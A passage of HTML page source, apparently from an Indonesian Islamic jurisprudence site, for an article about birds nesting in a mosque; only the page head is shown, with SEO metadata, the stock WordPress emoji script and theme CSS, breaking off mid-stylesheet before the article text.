

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/
body_size: 18272
content:
<!DOCTYPE html>
<html lang="id">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketika Burung Bersarang di Rumah ALLAH - Istinbat</title>
	<link rel="canonical" href="https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketika Burung Bersarang di Rumah ALLAH - Istinbat" />
	<meta property="og:description" content="Prolog Masjid merupakan baitullah yang harus selalu kita jaga kehormatan dan kesuciannya. Tidak boleh bagi siapapun membawa benda najis ke" />
	<meta property="og:url" content="https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/" />
	<meta property="og:site_name" content="Istinbat" />
	<meta property="article:publisher" content="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" />
	<meta property="article:published_time" content="2022-09-07T19:10:55+00:00" />
	<meta property="article:modified_time" content="2022-09-14T10:16:00+00:00" />
	<meta property="og:image" content="https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg" />
	<meta property="og:image:width" content="801" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@istinbat_pps" />
	<meta name="twitter:site" content="@istinbat_pps" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#article","isPartOf":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/"},"author":{"name":"Admin","@id":"https://istinbat.co/#/schema/person/1ce743c6a95fa856e684ee73b4287f5b"},"headline":"Ketika Burung Bersarang di Rumah ALLAH","datePublished":"2022-09-07T19:10:55+00:00","dateModified":"2022-09-14T10:16:00+00:00","mainEntityOfPage":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/"},"wordCount":549,"commentCount":0,"publisher":{"@id":"https://istinbat.co/#organization"},"image":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#primaryimage"},"thumbnailUrl":"https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg","keywords":["BBM Naik","bjorka","istinbat","istinbat sidogiri","kominfo","kuliyah syariah","sidogiri"],"articleSection":["Fikih"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#respond"]}]},{"@type":"WebPage","@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/","url":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/","name":"Ketika Burung Bersarang di Rumah ALLAH - Istinbat","isPartOf":{"@id":"https://istinbat.co/#website"},"primaryImageOfPage":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#primaryimage"},"image":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#primaryimage"},"thumbnailUrl":"https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg","datePublished":"2022-09-07T19:10:55+00:00","dateModified":"2022-09-14T10:16:00+00:00","breadcrumb":{"@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#primaryimage","url":"https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg","contentUrl":"https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg","width":801,"height":447},{"@type":"BreadcrumbList","@id":"https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://istinbat.co/"},{"@type":"ListItem","position":2,"name":"Ketika Burung Bersarang di Rumah ALLAH"}]},{"@type":"WebSite","@id":"https://istinbat.co/#website","url":"https://istinbat.co/","name":"Istinbat.co","description":"Menggenggam Tradisi Salaf","publisher":{"@id":"https://istinbat.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istinbat.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://istinbat.co/#organization","name":"Istinbat.co","url":"https://istinbat.co/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/#/schema/logo/image/","url":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","contentUrl":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","width":283,"height":73,"caption":"Istinbat.co"},"image":{"@id":"https://istinbat.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage","https://twitter.com/istinbat_pps","https://www.instagram.com/istinbatsidogiri/"]},{"@type":"Person","@id":"https://istinbat.co/#/schema/person/1ce743c6a95fa856e684ee73b4287f5b","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/181f008c87ad71d45f9f7488ec4d0bc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/181f008c87ad71d45f9f7488ec4d0bc2?s=96&d=mm&r=g","caption":"Admin"},"url":"https://istinbat.co/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Feed" href="https://istinbat.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Umpan Komentar" href="https://istinbat.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Ketika Burung Bersarang di Rumah ALLAH Umpan Komentar" href="https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istinbat.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istinbat.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://istinbat.co/wp-content/themes/colormag-pro/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .home-icon.front_page_on, .main-navigation a:hover, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li.current-menu-item>a, .main-navigation ul li.current_page_ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-small-navigation li a:hover, .site-header .menu-toggle:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, #masthead.colormag-header-clean #site-navigation .menu-toggle:hover, #masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, .main-navigation ul li.focus > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a, .main-small-navigation .current-menu-item>a, .main-small-navigation .current_page_item>a, #masthead.colormag-header-clean .main-small-navigation li:hover > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-item > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-item > a, #main .breaking-news-latest, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .sub-toggle, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#55ac55;}a, #masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i, #masthead.colormag-header-classic #site-navigation .fa.search-top:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa, #masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.search-random-icons-container .social-links) i.fa:hover, .tag-links a:hover, #masthead.colormag-header-clean .social-links li:hover i.fa, #masthead.colormag-header-classic .social-links li:hover i.fa, #masthead.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, #site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .main-small-navigation li.current-menu-item > .sub-toggle i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover{color:#55ac55;}#site-navigation{border-top-color:#55ac55;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic .main-navigation ul > li:hover > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul li.focus > a, .pagination a 